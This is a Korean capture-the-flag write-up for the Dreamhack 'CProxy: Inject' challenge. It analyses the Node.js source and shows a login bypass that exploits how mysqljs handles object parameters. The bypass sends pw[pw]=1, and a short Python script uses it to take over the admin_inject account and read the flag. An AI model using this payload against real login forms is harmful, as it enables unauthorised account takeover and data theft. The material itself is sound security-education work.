
[Dreamhack] CProxy: Inject
문제 설명
- 임의 웹사이트로 http 요청을 보내고 응답을 확인할 수 있는 온라인 프록시 서비스
CProxy입니다. admin_inject계정을 탈취하고 프록시 응답 기록을 유출하여 플래그를 획득하세요!- Note: 모든
CProxy문제들의 문제 파일과 동작 중인 서비스는 동일합니다.

문제 페이지에 접속해보면 아래와 같이 /auth 경로로 접속되고, 로그인 폼이 존재한다. PW를 최소 8자리 이상으로 입력해야 하므로 12345678로 계정을 만들었다.

로그인하면 Scheme, Host, Port, Path를 입력하는 부분이 존재하고 Logout 버튼도 존재한다.
아래는 index.html의 소스코드인데 보면 /proxy로 아래 내용들을 GET 메소드로 요청하고 있다. 우리가 해야할 건 admin_inject의 계정을 탈취해야 한다.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>CProxy</title>
</head>
<body>
    <form action="/proxy" method="GET">
        <label for="scheme">Scheme:</label>
        <select name="scheme" id="scheme">
            <option value="http">http</option>
            <option value="https">https</option>
        </select><br><br>
        <label for="host">Host:</label>
        <input type="text" id="host" name="host" minlength="1"><br><br>
        <label for="port">Port:</label>
        <input type="number" id="port" name="port" min="0" max="65535"><br><br>
        <label for="path">Path:</label>
        <input type="text" id="path" name="path" size="50"><br><br>
        <input type="submit" value="Submit">
    </form>
    <br><br>
    <form action="/logout" method="POST">
        <input type="submit" value="Logout">
    </form>
</body>
</html>

www.google.com/으로 Scheme은 http로 하여 Submit 버튼을 눌러보았다.

보면 뭔지는 모르겠지만 host1.dreamhack.games에서 google.com의 페이지 소스 코드를 보여주고 있다.
/proxy 경로의 소스 코드를 살펴보면 요청 쿼리에서 scheme, host, port, path 값을 받아온다. url 변수에는 net 객체의 buildUrl이라는 함수가 호출되고 bypassDns라는 값이 true가 되어있고, caheKey와 chachedRes 변수에는 삼항연산자를 이용하여 url이 유효한 경우 hashKey를 생성하고, cache 객체에서 cacheKey에 해당하는 값을 가져오고 있다. bypassDns 라는 값이 뭔지 알아보니 net.js 코드에 dns.setServers 값에 1.1.1.1과 8.8.8.8이 있는 것으로 보아 서버의 DNS를 사용하기 위해 설정한 것 같다.
app.get('/proxy', requireAuth, async (req, res, next) => {
    const {scheme, host, port, path} = req.query;

    const url = await net.buildUrl(scheme, host, port, path, bypassDns=true);
    const cacheKey = url ? hashKey(url) : undefined;
    const cachedRes = url ? cache.get(cacheKey) : undefined;

    if (cachedRes === undefined) {
        req.cacheKey = cacheKey;
        next();
    } else {
        net.sendResponse(res, cachedRes);
    }
}, async (req, res) => {
    const param = {};
    for (c of ['scheme', 'host', 'port', 'path']) {
        param[c] = req.param(c);
    }
    const {scheme, host, port, path} = param;

    const url = await net.buildUrl(scheme, host, port, path);
    if (url === undefined) {
        return res.sendStatus(404);
    }

    const proxyRes = await net.get(url);
    if (proxyRes === undefined) {
        return res.sendStatus(404);
    }

    net.sendResponse(res, proxyRes);
    delete proxyRes.headers['set-cookie'];
    await db.insertResponse(req.session.uid, proxyRes);
    cache.set(req.cacheKey, proxyRes);
});
admin_inject 계정을 탈취하기 위해선 sql injection이 발생해야 한다. 아래는 로그인 소스 코드이고, 처음 봤을 때 ? 플레이스 홀더가 있길래 Prepared Statement를 사용하는지 알았는데 mysqljs/mysql 라이브러리에서 query() 함수는 쿼리문을 동적으로 생성한 후 서버에 생성된 쿼리문을 보내 DB 요청을 수행한다. 여기서 인자를 문자열로 치환하여 쿼리문을 생성하는 stringfyObjects 옵션이 기본으로 꺼져 있다.
async function doLogin(id, pw) {
    try {
        const result = await query("SELECT * FROM users WHERE id = ? AND pw = ?", [id, pw]);
        if (result.length === 1) {
            return result[0]._id;
        }
    } catch {}
}
index.js 소스 코드에서 보면 express.urlencoded() 함수를 볼 수 있는데 이는 배열과 object 형식을 파싱하는 extend 옵션이 기본 설정으로 켜져 있고, 로그인 소스 코드에서 id와 pw 값이 string 형태인지 검사하지 않고 있다.
app.use(session({
	secret: SESSION_SECRET,
	resave: true,
	saveUninitialized: true
}));
app.use(express.urlencoded());

const requireAuth = async (req, res, next) => {
    if (req.session.uid !== undefined) {
        next();
    } else {
        res.redirect('/auth');
    }
};
따라서 로그인 시 pw 값을 {'pw': 1} 로 전달하면 pw = ? 가 pw = 'pw' = 1로 치환되고, (pw = pw) = 1 과 동일하기 때문에 언제나 참인 조건문이 된다. 따라서 아래에 data에 flag가 들어있고 파이썬 코드로 짜서 /api/history/1 경로에 들어가서 flag 값을 확인할 수 있다.
INSERT INTO responses (_id, uid, res) VALUES (1, 1, '{"status":200,"statusText":"OK","headers":{},"data":"DH{sample_flag_inject}","url":"flag_inject"}');
import requests

URL = 'http://host1.dreamhack.games:13256'

auth_data = {'id': 'admin_inject',
             'pw[pw]': 1
}

r = requests.Session()
r.post(URL+'/auth', data=auth_data).raise_for_status()
print(r.get(URL+'/api/history/1').json()['data'])

댓글남기기